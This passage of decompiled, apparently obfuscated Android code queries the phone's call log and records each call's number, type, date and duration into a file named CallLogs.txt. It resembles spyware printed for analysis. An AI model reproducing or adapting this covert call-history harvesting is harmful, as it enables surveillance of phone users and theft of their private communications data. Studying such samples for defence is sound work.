 catch(Exception v1) {
try {
v1.getMessage();
label_23:
if(dcteat.e.getInt(v0, 1) != 1) {
return;
}
Cursor v1_3 = this.a.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, null,
null, null);
this.b = v1_3.getColumnIndex("number");
this.c = v1_3.getColumnIndex("type");
this.d = v1_3.getColumnIndex("date");
this.e = v1_3.getColumnIndex("duration");
v3 = new FileOutputStream(new File(dcteat.c, "CallLogs.txt"));
this.k = new JSONArray();
while(true) {
label_53:
if(!v1_3.moveToNext()) {
goto label_106;
}
this.f = v1_3.getString(this.b);
this.i = v1_3.getString(this.e);
this.h = v1_3.getString(this.d);
this.g = Integer.parseInt(v1_3.getString(this.c));
v4 = new Date(Long.valueOf(this.h).longValue());
if(this.g == 1) {
v5 = "INCOMING ";
goto label_85;
}
else if(this.g == 3) {
v5 = "Missed ";
goto label_85;
}
else if(this.g == 2) {
v5 = "OutGoing ";
label_85:
this.j = v5;
}
break;